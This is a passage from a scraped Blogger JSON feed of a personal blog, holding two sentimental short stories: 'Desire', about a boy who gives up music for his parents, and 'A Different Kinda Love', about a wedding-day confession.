\u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\"I am talented, daddy. Everywhere I play people appreciate me! I have a future in this!\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\"Future? Do you know how many people in this country run with that dream? Do you think you will become a huge, famous and rich star? Son ... be honest. look around you! Do you think you are that lucky? Would you really be born in this house if you were meant to be such a big star amongst the hundreds of thousands with the same dream?\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\"But dad...\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\"I can tell you this son. I was a hard worker myself, but this is as far as I could go! This is the best life and luck I could give you... I had a million dreams myself and see where I am. At least by finishing your studies, you have a real shot at a life better than this! Don't throw it away... I am begging you please!\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\"No dad... don't\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EHowever much he loved his dreams, he could not bear the sight of seeing his father this sad and helpless. His dreams, his anger and his plans would have to wait, for now, his father was standing in front of him, his hands folded and desperate. At this moment, he could push not push his father anymore.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\"Ok. Dad... I'll leave my dreams aside... don't. ... don't break down like this\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ELifting his guitar, one last look of the memories and times with it, he finally piled it up on top of the old, scratched wooden cupboard and went to the tiny bathroom to wash his face and to finally give in and cry. Something, he could not have done with so many eyes on him all through the scene.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EThat night, lying on his mattress on the ground, he could not sleep at all. His dreams and his parent's dreams were at a clash and his life was caught in the middle as collateral damage. The idea of a desk job did not appeal to him and the possibility of failure looming over his parents head an inherent fear. His dreams, of course, had the risk of failure, whereas, the path his parents wanted him to take was a safe bet. It was his dreams versus his parents'.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ETossing and turning in his bed, he could not sleep. Too many thoughts in his head; the cheer from the crowd, his dad's scolding, his happy face on stage, the neighbours peering. Like a fast switching presentation in his head. No matter what he tried, he could not turn it off. Eventually, around midnight, he finally gave up and sat down on the sofa.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EHe could not live like this, with dreams on one side and expectations on another. He had faith in his skills. He was confident about making a name in the industry. Even managed to write up and compose songs on his own. Most musicians his age were still struggling with perfecting, while he had moved on to innovate. He would die a slow death in the future planned by his parents. The only thing now left to do... he had to leave.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EPossibly stay with friends for a while, he knew they would help him, in his initial struggle and then find something of his own when he did make a name. His parents would have forgiven him and even accepted their mistake in not trusting his skills and judgement. He got a bag ready and pulled down his guitar, careful to not make a single noise.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EHe opened the door to his parent's room, had to see them one last time before he left and started his own journey, his own story. Lying on that small bed, were his parents, with marks of a hard life showing on their hands and legs. With a small overhead fan that was too old to make that hot bedroom anything close to cool.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EHis mother, he loved her a lot. She had always supported him, understood his pains and did everything she could to protect him from his father's scolding from time to time. Her face all wrinkled, aged way before her years, possibly from the tough life she had seen along with his father. She had worked as a maid when he was a kid and then finally managed to get a job at the pen factory, working double-shift at times to support his studies. She had never seen life beyond her work and family and yet never complained.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ENext to her was the man that he shared a love-hate relationship with. His father. The childhood memories of going to the market on his shoulders or carrying him to the doctor's every time he fell sick. Buying new clothes for everyone in the house except himself at festivals. His father's sacrifices in life, for the family, were more than he could even imagine. Hands corroded and hard from the tough work at the plant, forever fatigued and yet he had managed to live his dreams through his son, his only son, who was planning to now run away. The same man, who was just a few hours back, begging his son to make the right decision.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ETears were dripping down the young boy's face as he saw his parents. They had nothing in this world and yet they had everything they wanted. Their family. Even after seeing so many hardships they were able to sleep tonight, holding each other's hands, knowing that even if the world was against them, they still had each other.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EHe quietly closed the door, kept the bag in the cupboard, his guitar back on top of the cupboard and lied down on the mattress. They had sacrificed everything for him, with a dream of a good life for him. He couldn't possibly abandon them. He was feeling guilty to the core to have thought about running away, hurting them possibly even killing them with the pain.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EThat was the moment, he decided... to finally give up his desire, his dreams to live for his parent's dreams.....\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E20 years later...\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\"Sir, they are waiting for you in the meeting room\"... his assistant reminded him from a half-open door.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\"I'll be there in a minute\"... he replied, shutting down his laptop and getting up from his chair.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EHe smiled when he glimpsed on the photo frame on his desk. His parents with him, happy and proud, at his convocation ceremony. Studying hard through the years, he had made it through his engineering with good grades, landing him a job. A desk job, something he never wanted, but one that paid to help him fix up a decent life for his family. Music forever playing in his head, he had worked really hard to through those years to get where he was today.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ELying next to that photo frame, was his name tag that read...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EVice President\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E(Talent Discovery)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EInfinity Music Records Ltd.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EHe may have given up on his dreams, but, his desire had found a way back to him....\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.shahidscorner.com\/feeds\/8431442331251286519\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2019\/11\/desire-short-story.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default\/8431442331251286519"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default\/8431442331251286519"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2019\/11\/desire-short-story.html","title":"Desire (Short Story)"}],"author":[{"name":{"$t":"Shahid Kazi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09509965926824348786"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiByEe1d0dqrSDM8tixlcr_daNXHYpLLUEUQOy45PtzrX1IF8DD9PSHFVfYw1-me-HgncWpcl5_TZ6yuXSNKdxdBUI0m9rzDqJmXVzsYMMZa5qyU68yQ5sAMOmOLBvghGW9CDoy_PVjI77x\/s72-c\/20191116_125027_0000.png","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-2514594880563855516.post-372467519487989804"},"published":{"$t":"2018-12-23T03:38:00.000-08:00"},"updated":{"$t":"2018-12-23T03:38:18.690-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fiction"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Love"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Short Story"}],"title":{"type":"text","$t":"A Different Kinda Love (Short Story)"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKoqLs8f6LIs029Oq62i8ugJ2l9a1_j6k5NlBxWNp2INpdN71uzcBkQp6WP_E-T5muYkdkK4scYVVZLz1umZWdO8GThEesUK1SDjJwv0oaVUoab4NsQakUhnhyphenhyphenrOVMamBVw3LM-sBM_AF8\/s1600\/A+Different+Kinda+Love.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"281\" data-original-width=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKoqLs8f6LIs029Oq62i8ugJ2l9a1_j6k5NlBxWNp2INpdN71uzcBkQp6WP_E-T5muYkdkK4scYVVZLz1umZWdO8GThEesUK1SDjJwv0oaVUoab4NsQakUhnhyphenhyphenrOVMamBVw3LM-sBM_AF8\/s1600\/A+Different+Kinda+Love.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003EAt last, she said “I love you but…. I know I have made the classic mistake of waiting too long”… the lump in her throat evident from her shaky voice.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003EI could imagine her pretty face, hair tied up back, deep eyes… eyes that probably hadn't slept well recently, eyes that were moist and the occasional tear escaping her tremendous strength and resolve to not cry today.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003EThe words which come naturally to me, seemed elusive tonight. I didn't even realize how long I stood holding up the phone, staring into the blank afternoon sky, lost in another world.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E“Please don't hate me! I know it's your wedding today and this is the last thing you want to hear… (sniffling)… But I couldn't fight myself anymore…. and I had to say it before I lost you forever tonight…”… and I knew exactly what she was feeling in that moment… I could feel what she was feeling.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003EA decade in love with her, I had told her about my feelings and yet she had always laughed it off… We were too close a friend to be a romantic couple… and when she had told me about the person she was dating…. The hurt, the pain, had been real. Brain buzzing throughout the night, playing out scenarios in your head… from fantasies to pure devilish schemes where I knock out the competition with evil plans to win the girl… But that wasn't who I was.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003EHowever much we claim we know better, its moments like these that the wise old men who came up with sayings prove were truly wise and us immature. “You never value what you had until you have lost and cannot have it anymore”. She was feeling it now.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E“You there? Please say something…” she begged as she cried.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E“I can never hate you… because I have loved you far too long. I know what you are feeling right now… the despair, the hopelessness, the mix of every emotion you know… But you are right… It's a little too late.”… one of the most difficult things I have had to tell anyone.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003EShe was listening quietly… maybe taking solace in the fact that she didn't need to hide anymore and that I was willing to process…. no matter how bitter the truth.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E“I still love you… I do… and I will always continue to do so… But a relationship beyond friendship is something we are not meant to have… I managed to somehow move on and find a girl who loves me as much… I do love her and importantly I respect her to be able to promise to do right by her… and that is what I will be doing today…”… some part of me was crying and cursing, but my heart and my conscience deep inside, knew what I was doing was right…\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E“I understand and I don't expect you to leave her for me…. I had my chance and I don't anymore…”… her voice sounding a bit more in control…\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E“Thank you…. for telling me… As much as I would wonder what life would have been if we were together… I can live in peace knowing that you loved me too…” … I replied.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E“Love… not loved… I will always love you… and I do not want to make things difficult for you…. You don't have to talk to me anymore”, she offered.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E“That would be even worse… Sure I need some time to process this… but I will always be around… I could never abandon you… I know we can't ever be just friends…. but we don't need to give up on each other…. If you are OK\u0026nbsp;with that…. I can't put a name to the relationship… and others won't understand, but it does exist”… I was still confused if I was right in doing that.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E“Yes… I would like that… I know our boundaries…. I would never cross or force you to cross them”… she was sounding more hopeful.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E“Good… Take care of yourself, please… For my sake! take rest and do nothing stupid”… I also needed time to figure out what was happening.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E“I promise”… meekly she replied before disconnecting the call…\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003EIt's been years to that date. I have a good marriage… a healthy love-hate relationship with my spouse and at the same time I managed to have a unique kind of friendship with that girl. We don't meet often and we don't have an affair… and yet we are good friends knowing we love each other…\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Helvetica Neue, Arial, Helvetica, sans-serif;\"\u003EIt's just a very Different Kinda Love…\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.shahidscorner.com\/feeds\/372467519487989804\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2018\/12\/a-different-kinda-love-short-story.html#comment-form","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default\/372467519487989804"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default\/372467519487989804"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.shahidscorner.com\/2018\/12\/a-different-kinda-love-short-story.html","title":"A Different Kinda Love (Short Story)"}],"author":[{"name":{"$t":"Shahid Kazi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09509965926824348786"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKoqLs8f6LIs029Oq62i8ugJ2l9a1_j6k5NlBxWNp2INpdN71uzcBkQp6WP_E-T5muYkdkK4scYVVZLz1umZWdO8GThEesUK1SDjJwv0oaVUoab4NsQakUhnhyphenhyphenrOVMamBVw3LM-sBM_AF8\/s72-c\/A+Different+Kinda+Love.jpg","height":"72","width":"72"},"thr$total":{"$t":"3"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.shahidscorner.com/feeds/posts/default?alt=json-in-script&start-index=19&max-results=1&callback=jQuery112404548603949880319_1768835479337&_=1768835479339
body_size: 1897
content:
// API callback
jQuery112404548603949880319_1768835479337({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2514594880563855516"},"updated":{"$t":"2026-01-19T03:39:08.089-08:00"},"category":[{"term":"Art"},{"term":"Drawings"},{"term":"Inktober"},{"term":"Pen Drawings"},{"term":"Sketches"},{"term":"Life"},{"term":"Pen Drawing"},{"term":"Love"},{"term":"Poetry"},{"term":"Poem"},{"term":"Humor"},{"term":"Wonder"},{"term":"Short Story"},{"term":"Non-Fiction"},{"term":"Happiness"},{"term":"Fiction"},{"term":"Tattoo"},{"term":"Drama"},{"term":"Romance"},{"term":"Authors Note"},{"term":"Technology"},{"term":"Nature"},{"term":"Positivity"},{"term":"Dreams"},{"term":"Fantasy"},{"term":"India Problems"},{"term":"Landscapes"},{"term":"Miscellaneous"},{"term":"Movies"},{"term":"Superhero"},{"term":"Cartoon"},{"term":"Social Issues"},{"term":"Wildlife"},{"term":"Horror"},{"term":"Self Help"},{"term":"Story"},{"term":"Heartbreak"},{"term":"Humans"},{"term":"Photography"},{"term":"Travel"},{"term":"Color"},{"term":"Dance"},{"term":"Education"},{"term":"Flowers"},{"term":"Friendship"},{"term":"India"},{"term":"Mandala"},{"term":"Thriller"},{"term":"Windows 10 Mobile"},{"term":"Windows Phone"},{"term":"Adoption"},{"term":"Animals"},{"term":"Butterfly"},{"term":"Android"},{"term":"Anime"},{"term":"Apple"},{"term":"Ar"},{"term":"Autonomous Database"},{"term":"Bitcoin"},{"term":"DIY"},{"term":"Data 